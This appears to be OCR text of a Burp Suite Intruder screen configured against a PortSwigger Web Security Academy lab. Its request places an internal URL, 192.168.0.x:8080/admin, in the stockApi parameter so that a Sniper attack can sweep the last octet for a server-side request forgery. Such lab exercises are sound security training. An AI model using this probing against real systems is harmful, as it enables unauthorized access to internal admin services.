 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://acfc1f771f933585c050317e004f00fe.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/1.1
2 Host: acfc1f771f933585c050317e004f00fe.web-security-academy.net
3 Cookie: session=sv2cSwLHMMy9CmFwdOJOgsf463xfWSfH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acfc1f771f933585c050317e004f00fe.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acfc1f771f933585c050317e004f00fe.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin
? Search... 0 matches Clear